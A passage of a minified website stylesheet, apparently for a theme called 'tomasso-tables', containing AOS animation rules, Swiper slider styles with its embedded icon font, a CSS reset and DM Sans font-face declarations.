[data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}@font-face{font-display:swap;font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,#00000080,#0000)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none!important}.swiper-button-prev svg,.swiper-button-next svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-prev svg,.swiper-rtl .swiper-button-next svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-vertical>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-vertical{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}:root{--theme-font-size:1.6rem;--theme-font-weight:400;--theme-line-height:1.2;--theme-font-family:"Montserrat", Helvetica, Arial, sans-serif;--theme-font-family-dm-sans:"DM Sans", Helvetica, Arial, sans-serif;--theme-font-family-inter:"Inter", Helvetica, Arial, sans-serif;--theme-font-family-serif:"Yeseva One", Georgia, serif;--theme-font-family-product:"Playfair Display", Georgia, serif;--theme-font-family-poppins:"Poppins", Helvetica, Arial, sans-serif;--theme-color-primary:#000;--theme-color-white:#FFF;--theme-color-orange:#E37714;--theme-color-green:#008C45;--theme-transition-duration:.4s}*{padding:0;margin:0;outline:0;box-sizing:border-box}*:before,*:after{box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,main{display:block}template{display:none}html{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:rgba(0,0,0,0)}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}img,iframe,video,audio,object{max-width:100%}img,iframe{border:0 none}img{height:auto;display:inline-block;vertical-align:middle}b,strong{font-weight:700}address{font-style:normal}svg:not(:root){overflow:hidden}a,button,input[type=submit],input[type=button],input[type=reset],input[type=file],input[type=image],label[for]{cursor:pointer}button[disabled],input[disabled],textarea[disabled],select[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input[type=text],input[type=password],input[type=date],input[type=datetime],input[type=datetime-local],input[type=month],input[type=week],input[type=email],input[type=number],input[type=search],input[type=tel],input[type=time],input[type=url],input[type=color],textarea,a[href^=tel]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none;appearance:none}textarea{overflow:auto;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;color:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}button,select{text-transform:none}table{width:100%;border-collapse:collapse;border-spacing:0}nav ul,nav ol{list-style:none outside none}input::-moz-placeholder{color:inherit;opacity:1}input::placeholder{color:inherit;opacity:1}textarea::-moz-placeholder{color:inherit;opacity:1}textarea::placeholder{color:inherit;opacity:1}input:-webkit-autofill{-webkit-text-fill-color:inherit;box-shadow:0 0 0 1000px #fff inset}input[type=text],input[type=button],input[type=tel],input[type=email],input[type=submit],input[type=date],input[type=search],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Light-Kfu92CSC.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Light-D0-X4rBa.woff) format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Bold-Bsr0_vFf.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Bold-CmGV4kEg.woff) format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Italic-Dgqa1F6E.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Italic-CsbT9z-F.woff) format("woff");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBold-BQK-Yse5.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBold-o5H3Gi6d.woff) format("woff");font-weight:800;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Medium-DudihgW7.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Medium-Bt8JiKXt.woff) format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBoldItalic-BcH5kBD6.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-ExtraBoldItalic-BNb77GZg.woff) format("woff");font-weight:800;font-style:italic;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Black-dXpouVIA.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-Black-BucGcdFX.woff) format("woff");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:DM Sans;src:url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BlackItalic-DGhL5nfH.woff2) format("woff2"),url(../../../../../../../../../../../../themes/tomasso-tables/dist/DMSans-BlackItalic-DYeNg_rs.woff) format("woff");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:DM 